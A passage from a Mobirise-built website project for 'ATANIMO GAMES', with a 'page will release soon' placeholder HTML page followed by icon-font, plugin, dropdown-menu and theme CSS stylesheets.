    <nav class="navbar navbar-expand beta-menu navbar-dropdown align-items-center navbar-fixed-top navbar-toggleable-sm">
        <button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <div class="hamburger">
                <span></span>
                <span></span>
                <span></span>
                <span></span>
            </div>
        </button>
        <div class="menu-logo">
            <div class="navbar-brand">
                <span class="navbar-logo">
                    
                         <img src="assets/images/cykloos-logo-48x76.png" alt="Mobirise" title="" style="height: 5.3rem;">
                    
                </span>
                <span class="navbar-caption-wrap"><a class="navbar-caption text-white display-4" href="43563456terst.html">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; ATANIMO GAMES</a></span>
            </div>
        </div>
        <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <ul class="navbar-nav nav-dropdown nav-right" data-app-modern-menu="true"><li class="nav-item">
                    <a class="nav-link link text-white display-4" href="https://mobirise.com">
                        </a>
                </li>
                <li class="nav-item">
                    <a class="nav-link link text-white display-4" href="page3.html">
                        </a>
                </li></ul>
            
        </div>
    </nav>
</section>

<section class="engine"><a href="https://mobirise.info/f">easy website creator</a></section><section class="header6 cid-qZAaUZC0xi mbr-fullscreen" id="header6-1r">

    

    

    <div class="container">
        <div class="row justify-content-md-center">
            <div class="mbr-white col-md-10">
                <h1 class="mbr-section-title align-center mbr-bold pb-3 mbr-fonts-style display-1">
                    OOPS!</h1>
                <p class="mbr-text align-center pb-3 mbr-fonts-style display-5">
                    This page will release soon.</p>
                <div class="mbr-section-btn align-center"><a class="btn btn-md btn-primary display-4" href="43563456terst.html">Go back</a></div>
            </div>
        </div>
    </div>

    
</section>


  <script src="assets/web/assets/jquery/jquery.min.js"></script>
  <script src="assets/popper/popper.min.js"></script>
  <script src="assets/tether/tether.min.js"></script>
  <script src="assets/bootstrap/js/bootstrap.min.js"></script>
  <script src="assets/smoothscroll/smooth-scroll.js"></script>
  <script src="assets/dropdown/js/script.min.js"></script>
  <script src="assets/touchswipe/jquery.touch-swipe.min.js"></script>
  <script src="assets/theme/js/script.js"></script>
  
  
</body>
</html>
</file>
<file: assets/web/assets/mobirise-icons/mobirise-icons.css>
@font-face {
  font-family: 'MobiriseIcons';
  src:  url('mobirise-icons.eot?spat4u');
  src:  url('mobirise-icons.eot?spat4u#iefix') format('embedded-opentype'),
    url('mobirise-icons.ttf?spat4u') format('truetype'),
    url('mobirise-icons.woff?spat4u') format('woff'),
    url('mobirise-icons.svg?spat4u#MobiriseIcons') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="mbri-"], [class*=" mbri-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: MobiriseIcons !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.mbri-add-submenu:before {
  content: "\e900";
}
.mbri-alert:before {
  content: "\e901";
}
.mbri-align-center:before {
  content: "\e902";
}
.mbri-align-justify:before {
  content: "\e903";
}
.mbri-align-left:before {
  content: "\e904";
}
.mbri-align-right:before {
  content: "\e905";
}
.mbri-android:before {
  content: "\e906";
}
.mbri-apple:before {
  content: "\e907";
}
.mbri-arrow-down:before {
  content: "\e908";
}
.mbri-arrow-next:before {
  content: "\e909";
}
.mbri-arrow-prev:before {
  content: "\e90a";
}
.mbri-arrow-up:before {
  content: "\e90b";
}
.mbri-bold:before {
  content: "\e90c";
}
.mbri-bookmark:before {
  content: "\e90d";
}
.mbri-bootstrap:before {
  content: "\e90e";
}
.mbri-briefcase:before {
  content: "\e90f";
}
.mbri-browse:before {
  content: "\e910";
}
.mbri-bulleted-list:before {
  content: "\e911";
}
.mbri-calendar:before {
  content: "\e912";
}
.mbri-camera:before {
  content: "\e913";
}
.mbri-cart-add:before {
  content: "\e914";
}
.mbri-cart-full:before {
  content: "\e915";
}
.mbri-cash:before {
  content: "\e916";
}
.mbri-change-style:before {
  content: "\e917";
}
.mbri-chat:before {
  content: "\e918";
}
.mbri-clock:before {
  content: "\e919";
}
.mbri-close:before {
  content: "\e91a";
}
.mbri-cloud:before {
  content: "\e91b";
}
.mbri-code:before {
  content: "\e91c";
}
.mbri-contact-form:before {
  content: "\e91d";
}
.mbri-credit-card:before {
  content: "\e91e";
}
.mbri-cursor-click:before {
  content: "\e91f";
}
.mbri-cust-feedback:before {
  content: "\e920";
}
.mbri-database:before {
  content: "\e921";
}
.mbri-delivery:before {
  content: "\e922";
}
.mbri-desktop:before {
  content: "\e923";
}
.mbri-devices:before {
  content: "\e924";
}
.mbri-down:before {
  content: "\e925";
}
.mbri-download:before {
  content: "\e989";
}
.mbri-drag-n-drop:before {
  content: "\e927";
}
.mbri-drag-n-drop2:before {
  content: "\e928";
}
.mbri-edit:before {
  content: "\e929";
}
.mbri-edit2:before {
  content: "\e92a";
}
.mbri-error:before {
  content: "\e92b";
}
.mbri-extension:before {
  content: "\e92c";
}
.mbri-features:before {
  content: "\e92d";
}
.mbri-file:before {
  content: "\e92e";
}
.mbri-flag:before {
  content: "\e92f";
}
.mbri-folder:before {
  content: "\e930";
}
.mbri-gift:before {
  content: "\e931";
}
.mbri-github:before {
  content: "\e932";
}
.mbri-globe:before {
  content: "\e933";
}
.mbri-globe-2:before {
  content: "\e934";
}
.mbri-growing-chart:before {
  content: "\e935";
}
.mbri-hearth:before {
  content: "\e936";
}
.mbri-help:before {
  content: "\e937";
}
.mbri-home:before {
  content: "\e938";
}
.mbri-hot-cup:before {
  content: "\e939";
}
.mbri-idea:before {
  content: "\e93a";
}
.mbri-image-gallery:before {
  content: "\e93b";
}
.mbri-image-slider:before {
  content: "\e93c";
}
.mbri-info:before {
  content: "\e93d";
}
.mbri-italic:before {
  content: "\e93e";
}
.mbri-key:before {
  content: "\e93f";
}
.mbri-laptop:before {
  content: "\e940";
}
.mbri-layers:before {
  content: "\e941";
}
.mbri-left-right:before {
  content: "\e942";
}
.mbri-left:before {
  content: "\e943";
}
.mbri-letter:before {
  content: "\e944";
}
.mbri-like:before {
  content: "\e945";
}
.mbri-link:before {
  content: "\e946";
}
.mbri-lock:before {
  content: "\e947";
}
.mbri-login:before {
  content: "\e948";
}
.mbri-logout:before {
  content: "\e949";
}
.mbri-magic-stick:before {
  content: "\e94a";
}
.mbri-map-pin:before {
  content: "\e94b";
}
.mbri-menu:before {
  content: "\e94c";
}
.mbri-mobile:before {
  content: "\e94d";
}
.mbri-mobile2:before {
  content: "\e94e";
}
.mbri-mobirise:before {
  content: "\e94f";
}
.mbri-more-horizontal:before {
  content: "\e950";
}
.mbri-more-vertical:before {
  content: "\e951";
}
.mbri-music:before {
  content: "\e952";
}
.mbri-new-file:before {
  content: "\e953";
}
.mbri-numbered-list:before {
  content: "\e954";
}
.mbri-opened-folder:before {
  content: "\e955";
}
.mbri-pages:before {
  content: "\e956";
}
.mbri-paper-plane:before {
  content: "\e957";
}
.mbri-paperclip:before {
  content: "\e958";
}
.mbri-photo:before {
  content: "\e959";
}
.mbri-photos:before {
  content: "\e95a";
}
.mbri-pin:before {
  content: "\e95b";
}
.mbri-play:before {
  content: "\e95c";
}
.mbri-plus:before {
  content: "\e95d";
}
.mbri-preview:before {
  content: "\e95e";
}
.mbri-print:before {
  content: "\e95f";
}
.mbri-protect:before {
  content: "\e960";
}
.mbri-question:before {
  content: "\e961";
}
.mbri-quote-left:before {
  content: "\e962";
}
.mbri-quote-right:before {
  content: "\e963";
}
.mbri-refresh:before {
  content: "\e964";
}
.mbri-responsive:before {
  content: "\e965";
}
.mbri-right:before {
  content: "\e966";
}
.mbri-rocket:before {
  content: "\e967";
}
.mbri-sad-face:before {
  content: "\e968";
}
.mbri-sale:before {
  content: "\e969";
}
.mbri-save:before {
  content: "\e96a";
}
.mbri-search:before {
  content: "\e96b";
}
.mbri-setting:before {
  content: "\e96c";
}
.mbri-setting2:before {
  content: "\e96d";
}
.mbri-setting3:before {
  content: "\e96e";
}
.mbri-share:before {
  content: "\e96f";
}
.mbri-shopping-bag:before {
  content: "\e970";
}
.mbri-shopping-basket:before {
  content: "\e971";
}
.mbri-shopping-cart:before {
  content: "\e972";
}
.mbri-sites:before {
  content: "\e973";
}
.mbri-smile-face:before {
  content: "\e974";
}
.mbri-speed:before {
  content: "\e975";
}
.mbri-star:before {
  content: "\e976";
}
.mbri-success:before {
  content: "\e977";
}
.mbri-sun:before {
  content: "\e978";
}
.mbri-sun2:before {
  content: "\e979";
}
.mbri-tablet:before {
  content: "\e97a";
}
.mbri-tablet-vertical:before {
  content: "\e97b";
}
.mbri-target:before {
  content: "\e97c";
}
.mbri-timer:before {
  content: "\e97d";
}
.mbri-to-ftp:before {
  content: "\e97e";
}
.mbri-to-local-drive:before {
  content: "\e97f";
}
.mbri-touch-swipe:before {
  content: "\e980";
}
.mbri-touch:before {
  content: "\e981";
}
.mbri-trash:before {
  content: "\e982";
}
.mbri-underline:before {
  content: "\e983";
}
.mbri-unlink:before {
  content: "\e984";
}
.mbri-unlock:before {
  content: "\e985";
}
.mbri-up-down:before {
  content: "\e986";
}
.mbri-up:before {
  content: "\e987";
}
.mbri-update:before {
  content: "\e988";
}
.mbri-upload:before {
 content: "\e926"; 
}
.mbri-user:before {
  content: "\e98a";
}
.mbri-user2:before {
  content: "\e98b";
}
.mbri-users:before {
  content: "\e98c";
}
.mbri-video:before {
  content: "\e98d";
}
.mbri-video-play:before {
  content: "\e98e";
}
.mbri-watch:before {
  content: "\e98f";
}
.mbri-website-theme:before {
  content: "\e990";
}
.mbri-wifi:before {
  content: "\e991";
}
.mbri-windows:before {
  content: "\e992";
}
.mbri-zoom-out:before {
  content: "\e993";
}
.mbri-redo:before {
  content: "\e994";
}
.mbri-undo:before {
  content: "\e995";
}
</file>
<file: assets/soundcloud-plugin/style.css>
.addons-container {
  position: relative;
  margin-left: auto;
  margin-right: auto;
  padding-right: 15px;
  padding-left: 15px; }
  @media (min-width: 576px) {
    .addons-container {
      padding-right: 15px;
      padding-left: 15px; } }
  @media (min-width: 768px) {
    .addons-container {
      padding-right: 15px;
      padding-left: 15px; } }
  @media (min-width: 992px) {
    .addons-container {
      padding-right: 15px;
      padding-left: 15px; } }
  @media (min-width: 1200px) {
    .addons-container {
      padding-right: 15px;
      padding-left: 15px; } }
  @media (min-width: 576px) {
    .addons-container {
      width: 540px;
      max-width: 100%; } }
  @media (min-width: 768px) {
    .addons-container {
      width: 720px;
      max-width: 100%; } }
  @media (min-width: 992px) {
    .addons-container {
      width: 960px;
      max-width: 100%; } }
  @media (min-width: 1200px) {
    .addons-container {
      width: 1140px;
      max-width: 100%; } }

.addons-container-inner{
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}
@media (min-width: 567px) {
    .addons-container-inner{
        -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
        max-width: 66.666667%;
    }
}
.addons-row{
    display: flex;
    justify-content:center;
}
</file>
<file: assets/dropdown/css/style.css>
.navbar-dropdown {
  left: 0;
  padding: 0;
  position: absolute;
  right: 0;
  top: 0;
  transition: all 0.45s ease;
  z-index: 1030;
  background: #282828; }
  .navbar-dropdown .navbar-logo {
    margin-right: 0.8rem;
    transition: margin 0.3s ease-in-out;
    vertical-align: middle; }
    .navbar-dropdown .navbar-logo img {
      height: 3.125rem;
      transition: all 0.3s ease-in-out; }
    .navbar-dropdown .navbar-logo.mbr-iconfont {
      font-size: 3.125rem;
      line-height: 3.125rem; }
  .navbar-dropdown .navbar-caption {
    font-weight: 700;
    white-space: normal;
    vertical-align: -4px;
    line-height: 3.125rem !important; }
    .navbar-dropdown .navbar-caption, .navbar-dropdown .navbar-caption:hover {
      color: inherit;
      text-decoration: none; }
  .navbar-dropdown .mbr-iconfont + .navbar-caption {
    vertical-align: -1px; }
  .navbar-dropdown.navbar-fixed-top {
    position: fixed; }
  .navbar-dropdown .navbar-brand span {
    vertical-align: -4px; }
  .navbar-dropdown.bg-color.transparent {
    background: none; }
  .navbar-dropdown.navbar-short .navbar-brand {
    padding: 0.625rem 0; }
    .navbar-dropdown.navbar-short .navbar-brand span {
      vertical-align: -1px; }
  .navbar-dropdown.navbar-short .navbar-caption {
    line-height: 2.375rem !important;
    vertical-align: -2px; }
  .navbar-dropdown.navbar-short .navbar-logo {
    margin-right: 0.5rem; }
    .navbar-dropdown.navbar-short .navbar-logo img {
      height: 2.375rem; }
    .navbar-dropdown.navbar-short .navbar-logo.mbr-iconfont {
      font-size: 2.375rem;
      line-height: 2.375rem; }
  .navbar-dropdown.navbar-short .mbr-table-cell {
    height: 3.625rem; }
  .navbar-dropdown .navbar-close {
    left: 0.6875rem;
    position: fixed;
    top: 0.75rem;
    z-index: 1000; }
  .navbar-dropdown .hamburger-icon {
    content: "";
    display: inline-block;
    vertical-align: middle;
    width: 16px;
    -webkit-box-shadow: 0 -6px 0 1px #282828,0 0 0 1px #282828,0 6px 0 1px #282828;
    -moz-box-shadow: 0 -6px 0 1px #282828,0 0 0 1px #282828,0 6px 0 1px #282828;
    box-shadow: 0 -6px 0 1px #282828,0 0 0 1px #282828,0 6px 0 1px #282828; }

.dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  border-bottom: 0.35em solid transparent;
  border-left: 0.35em solid;
  border-right: 0;
  border-top: 0.35em solid transparent;
  margin-left: 0.3rem; }

.dropdown-menu .dropdown-item:focus {
  outline: 0; }

.nav-dropdown {
  font-size: 0.75rem;
  font-weight: 500;
  height: auto !important; }
  .nav-dropdown .nav-btn {
    padding-left: 1rem; }
  .nav-dropdown .link {
    margin: .667em 1.667em;
    font-weight: 500;
    padding: 0;
    transition: color .2s ease-in-out; }
    .nav-dropdown .link.dropdown-toggle {
      margin-right: 2.583em; }
      .nav-dropdown .link.dropdown-toggle::after {
        margin-left: .25rem;
        border-top: 0.35em solid;
        border-right: 0.35em solid transparent;
        border-left: 0.35em solid transparent;
        border-bottom: 0; }
      .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
        margin: 0;
        padding: 0.667em 3.263em  0.667em 1.667em; }
  .nav-dropdown .link::after,
  .nav-dropdown .dropdown-item::after {
    color: inherit; }
  .nav-dropdown .btn {
    font-size: 0.75rem;
    font-weight: 700;
    letter-spacing: 0;
    margin-bottom: 0;
    padding-left: 1.25rem;
    padding-right: 1.25rem; }
  .nav-dropdown .dropdown-menu {
    border-radius: 0;
    border: 0;
    left: 0;
    margin: 0;
    padding-bottom: 1.25rem;
    padding-top: 1.25rem;
    position: relative; }
  .nav-dropdown .dropdown-submenu {
    margin-left: 0.125rem;
    top: 0; }
  .nav-dropdown .dropdown-item {
    font-weight: 500;
    line-height: 2;
    padding: 0.3846em 4.615em 0.3846em 1.5385em;
    position: relative;
    transition: color .2s ease-in-out, background-color .2s ease-in-out; }
    .nav-dropdown .dropdown-item::after {
      margin-top: -0.3077em;
      position: absolute;
      right: 1.1538em;
      top: 50%; }
    .nav-dropdown .dropdown-item:focus, .nav-dropdown .dropdown-item:hover {
      background: none; }

@media (max-width: 767px) {
  .nav-dropdown.navbar-toggleable-sm {
    bottom: 0;
    display: none;
    left: 0;
    overflow-x: hidden;
    position: fixed;
    top: 0;
    transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -webkit-transform: translateX(-100%);
    width: 18.75rem;
    z-index: 999; } }
.nav-dropdown.navbar-toggleable-xl {
  bottom: 0;
  display: none;
  left: 0;
  overflow-x: hidden;
  position: fixed;
  top: 0;
  transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  width: 18.75rem;
  z-index: 999; }

.nav-dropdown-sm {
  display: block !important;
  overflow-x: hidden;
  overflow: auto;
  padding-top: 3.875rem; }
  .nav-dropdown-sm::after {
    content: "";
    display: block;
    height: 3rem;
    width: 100%; }
  .nav-dropdown-sm.collapse.in ~ .navbar-close {
    display: block !important; }
  .nav-dropdown-sm.collapsing, .nav-dropdown-sm.collapse.in {
    transform: translateX(0);
    -ms-transform: translateX(0);
    -webkit-transform: translateX(0);
    transition: all 0.25s ease-out;
    -webkit-transition: all 0.25s ease-out;
    background: #282828; }
  .nav-dropdown-sm.collapsing[aria-expanded="false"] {
    transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -webkit-transform: translateX(-100%); }
  .nav-dropdown-sm .nav-item {
    display: block;
    margin-left: 0 !important;
    padding-left: 0; }
  .nav-dropdown-sm .link,
  .nav-dropdown-sm .dropdown-item {
    border-top: 1px dotted rgba(255, 255, 255, 0.1);
    font-size: 0.8125rem;
    line-height: 1.6;
    margin: 0 !important;
    padding: 0.875rem 2.4rem 0.875rem 1.5625rem !important;
    position: relative;
    white-space: normal; }
    .nav-dropdown-sm .link:focus, .nav-dropdown-sm .link:hover,
    .nav-dropdown-sm .dropdown-item:focus,
    .nav-dropdown-sm .dropdown-item:hover {
      background: rgba(0, 0, 0, 0.2) !important;
      color: #c0a375; }
  .nav-dropdown-sm .nav-btn {
    position: relative;
    padding: 1.5625rem 1.5625rem 0 1.5625rem; }
    .nav-dropdown-sm .nav-btn::before {
      border-top: 1px dotted rgba(255, 255, 255, 0.1);
      content: "";
      left: 0;
      position: absolute;
      top: 0;
      width: 100%; }
    .nav-dropdown-sm .nav-btn + .nav-btn {
      padding-top: 0.625rem; }
      .nav-dropdown-sm .nav-btn + .nav-btn::before {
        display: none; }
  .nav-dropdown-sm .btn {
    padding: 0.625rem 0; }
  .nav-dropdown-sm .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-left: .25rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0; }
  .nav-dropdown-sm .dropdown-toggle[data-toggle="dropdown-submenu"][aria-expanded="true"]::after {
    border-top: 0;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0.35em solid; }
  .nav-dropdown-sm .dropdown-menu {
    margin: 0;
    padding: 0;
    position: relative;
    top: 0;
    left: 0;
    width: 100%;
    border: 0;
    float: none;
    border-radius: 0;
    background: none; }
  .nav-dropdown-sm .dropdown-submenu {
    left: 100%;
    margin-left: 0.125rem;
    margin-top: -1.25rem;
    top: 0; }

.navbar-toggleable-sm .nav-dropdown .dropdown-menu {
  position: absolute; }

.navbar-toggleable-sm .nav-dropdown .dropdown-submenu {
  left: 100%;
  margin-left: 0.125rem;
  margin-top: -1.25rem;
  top: 0; }

.navbar-toggleable-sm.opened .nav-dropdown .dropdown-menu {
  position: relative; }

.navbar-toggleable-sm.opened .nav-dropdown .dropdown-submenu {
  left: 0;
  margin-left: 00rem;
  margin-top: 0rem;
  top: 0; }

.is-builder .nav-dropdown.collapsing {
  transition: none !important; }

/*# sourceMappingURL=style.css.map */
</file>
<file: assets/theme/css/style.css>
/*!
 * Mobirise v4 theme (https://mobirise.com/)
 * Copyright 2017 Mobirise
 */
section {
  background-color: #eeeeee; }

section,
.container,
.container-fluid {
  position: relative;
  word-wrap: break-word; }

a.mbr-iconfont:hover {
  text-decoration: none; }

.article .lead p, .article .lead ul, .article .lead ol, .article .lead pre, .article .lead blockquote {
  margin-bottom: 0; }

a {
  font-style: normal;
  font-weight: 400;
  cursor: pointer; }
  a, a:hover {
    text-decoration: none; }

figure {
  margin-bottom: 0; }

body {
  color: #232323; }

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6,
.display-1, .display-2, .display-3, .display-4 {
  line-height: 1;
  word-break: break-word;
  word-wrap: break-word; }

b, strong {
  font-weight: bold; }

blockquote {
  padding: 10px 0 10px 20px;
  position: relative;
  border-left: 2px solid;
  border-color: #ff3366; }

input:-webkit-autofill, input:-webkit-autofill:hover, input:-webkit-autofill:focus, input:-webkit-autofill:active {
  transition-delay: 9999s;
  transition-property: background-color, color; }

textarea[type="hidden"] {
  display: none; }

body {
  position: relative; }

section {
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover; }
  section .mbr-background-video,
  section .mbr-background-video-preview {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    top: 0; }

.hidden {
  visibility: hidden; }

.mbr-z-index20 {
  z-index: 20; }

/*! Base colors */
.mbr-white {
  color: #ffffff; }

.mbr-black {
  color: #000000; }

.mbr-bg-white {
  background-color: #ffffff; }

.mbr-bg-black {
  background-color: #000000; }

/*! Text-aligns */
.align-left {
  text-align: left; }

.align-center {
  text-align: center; }

.align-right {
  text-align: right; }

@media (max-width: 767px) {
  .align-left, .align-center, .align-right, .mbr-section-btn, .mbr-section-title {
    text-align: center; } }
/*! Font-weight  */
.mbr-light {
  font-weight: 300; }

.mbr-regular {
  font-weight: 400; }

.mbr-semibold {
  font-weight: 500; }

.mbr-bold {
  font-weight: 700; }

/*! Media  */
.media-size-item {
  -webkit-flex: 1 1 auto;
  -moz-flex: 1 1 auto;
  -ms-flex: 1 1 auto;
  -o-flex: 1 1 auto;
  flex: 1 1 auto; }

.media-content {
  -webkit-flex-basis: 100%;
  flex-basis: 100%; }

.media-container-row {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-align-content: center;
  -ms-flex-line-pack: center;
  align-content: center;
  -webkit-align-items: start;
  -ms-flex-align: start;
  align-items: start; }
  .media-container-row .media-size-item {
    width: 400px; }

.media-container-column {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-align-content: center;
  -ms-flex-line-pack: center;
  align-content: center;
  -webkit-align-items: stretch;
  -ms-flex-align: stretch;
  align-items: stretch; }
  .media-container-column > * {
    width: 100%; }

@media (min-width: 992px) {
  .media-container-row {
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap; } }
figure {
  overflow: hidden; }

figure[mbr-media-size] {
  transition: width 0.1s; }

.mbr-figure img, .mbr-figure iframe {
  display: block;
  width: 100%; }

.card {
  background-color: transparent;
  border: none; }

.card-img {
  text-align: center;
  flex-shrink: 0;
  -webkit-flex-shrink: 0; }

.media {
  max-width: 100%;
  margin: 0 auto; }

.mbr-figure {
  -ms-flex-item-align: center;
  -ms-grid-row-align: center;
  -webkit-align-self: center;
  align-self: center; }

.media-container > div {
  max-width: 100%; }

.mbr-figure img, .card-img img {
  width: 100%; }

@media (max-width: 991px) {
  .media-size-item {
    width: auto !important; }

  .media {
    width: auto; }

  .mbr-figure {
    width: 100% !important; } }
/*! Buttons */
.mbr-section-btn {
  margin-left: -.25rem;
  margin-right: -.25rem;
  font-size: 0; }

nav .mbr-section-btn {
  margin-left: 0rem;
  margin-right: 0rem; }

/*! Btn icon margin */
.btn .mbr-iconfont, .btn.btn-sm .mbr-iconfont {
  cursor: pointer;
  margin-right: 0.5rem; }

.btn.btn-md .mbr-iconfont, .btn.btn-md .mbr-iconfont {
  margin-right: 0.8rem; }

.mbr-regular {
  font-weight: 400; }

.mbr-semibold {
  font-weight: 500; }

.mbr-bold {
  font-weight: 700; }

[type="submit"] {
  -webkit-appearance: none; }

/*! Full-screen */
.mbr-fullscreen .mbr-overlay {
  min-height: 100vh; }

.mbr-fullscreen {
  display: flex;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  align-items: center;
  -webkit-align-items: center;
  min-height: 100vh;
  padding-top: 3rem;
  padding-bottom: 3rem; }

/*! Map */
.map {
  height: 25rem;
  position: relative; }
  .map iframe {
    width: 100%;
    height: 100%; }

/* Form */
.form-asterisk {
  font-family: initial;
  position: absolute;
  top: -2px;
  font-weight: normal; }

/*! Scroll to top arrow */
.mbr-arrow-up {
  bottom: 25px;
  right: 90px;
  position: fixed;
  text-align: right;
  z-index: 5000;
  color: #ffffff;
  font-size: 32px;
  transform: rotate(180deg);
  -webkit-transform: rotate(180deg); }

.mbr-arrow-up a {
  background: rgba(0, 0, 0, 0.2);
  border-radius: 3px;
  color: #fff;
  display: inline-block;
  height: 60px;
  width: 60px;
  outline-style: none !important;
  position: relative;
  text-decoration: none;
  transition: all .3s ease-in-out;
  cursor: pointer;
  text-align: center; }
  .mbr-arrow-up a:hover {
    background-color: rgba(0, 0, 0, 0.4); }
  .mbr-arrow-up a i {
    line-height: 60px; }

.mbr-arrow-up-icon {
  display: block;
  color: #fff; }

.mbr-arrow-up-icon::before {
  content: "\203a";
  display: inline-block;
  font-family: serif;
  font-size: 32px;
  line-height: 1;
  font-style: normal;
  position: relative;
  top: 6px;
  left: -4px;
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg); }

/*! Arrow Down */
.mbr-arrow {
  position: absolute;
  bottom: 45px;
  left: 50%;
  width: 60px;
  height: 60px;
  cursor: pointer;
  background-color: rgba(80, 80, 80, 0.5);
  border-radius: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%); }
  .mbr-arrow > a {
    display: inline-block;
    text-decoration: none;
    outline-style: none;
    -webkit-animation: arrowdown 1.7s ease-in-out infinite;
    animation: arrowdown 1.7s ease-in-out infinite; }
    .mbr-arrow > a > i {
      position: absolute;
      top: -2px;
      left: 15px;
      font-size: 2rem; }

@keyframes arrowdown {
  0% {
    transform: translateY(0px);
    -webkit-transform: translateY(0px); }
  50% {
    transform: translateY(-5px);
    -webkit-transform: translateY(-5px); }
  100% {
    transform: translateY(0px);
    -webkit-transform: translateY(0px); } }
@-webkit-keyframes arrowdown {
  0% {
    transform: translateY(0px);
    -webkit-transform: translateY(0px); }
  50% {
    transform: translateY(-5px);
    -webkit-transform: translateY(-5px); }
  100% {
    transform: translateY(0px);
    -webkit-transform: translateY(0px); } }
@media (max-width: 500px) {
  .mbr-arrow-up {
    left: 50%;
    right: auto;
    transform: translateX(-50%) rotate(180deg);
    -webkit-transform: translateX(-50%) rotate(180deg); } }
/*Gradients animation*/
@keyframes gradient-animation {
  from {
    background-position: 0% 100%;
    animation-timing-function: ease-in-out; }
  to {
    background-position: 100% 0%;
    animation-timing-function: ease-in-out; } }
@-webkit-keyframes gradient-animation {
  from {
    background-position: 0% 100%;
    animation-timing-function: ease-in-out; }
  to {
    background-position: 100% 0%;
    animation-timing-function: ease-in-out; } }
.bg-gradient {
  background-size: 200% 200%;
  animation: gradient-animation 5s infinite alternate;
  -webkit-animation: gradient-animation 5s infinite alternate; }

.menu .navbar-brand {
  display: -webkit-flex; }
  .menu .navbar-brand span {
    display: flex;
    display: -webkit-flex; }
  .menu .navbar-brand .navbar-caption-wrap {
    display: -webkit-flex; }
  .menu .navbar-brand .navbar-logo img {
    display: -webkit-flex; }
@media (min-width: 768px) and (max-width: 991px) {
  .menu .navbar-toggleable-sm .navbar-nav {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox; } }
@media (min-width: 992px) {
  .menu .navbar-nav.nav-dropdown {
    display: -webkit-flex; }
  .menu .navbar-toggleable-sm .navbar-collapse {
    display: -webkit-flex !important; } }
@media (max-width: 767px) {
  .menu .navbar-collapse {
    overflow-y: auto;
    max-height: 80vh; }
  .menu .dropdown-menu {
    max-height: 60vh;
    overflow-y: auto; } }

.navbar {
  display: -webkit-flex;
  -webkit-flex-wrap: wrap;
  -webkit-align-items: center;
  -webkit-justify-content: space-between; }

.navbar-collapse {
  -webkit-flex-basis: 100%;
  -webkit-flex-grow: 1;
  -webkit-align-items: center; }

.nav-dropdown .link {
  padding: .667em 1.667em !important;
  margin: 0 !important; }

.nav {
  display: -webkit-flex;
  -webkit-flex-wrap: wrap; }

.row {
  display: -webkit-flex;
  -webkit-flex-wrap: wrap; }

.justify-content-center {
  -webkit-justify-content: center; }

.form-inline {
  display: -webkit-flex;
  -webkit-flex-flow: row wrap;
  -webkit-align-items: center; }

.card-wrapper {
  -webkit-flex: 1; }

.carousel-control {
  z-index: 10;
  display: -webkit-flex;
  -webkit-align-items: center;
  -webkit-justify-content: center; }

.carousel-controls {
  display: -webkit-flex; }

.media {
  display: -webkit-flex; }

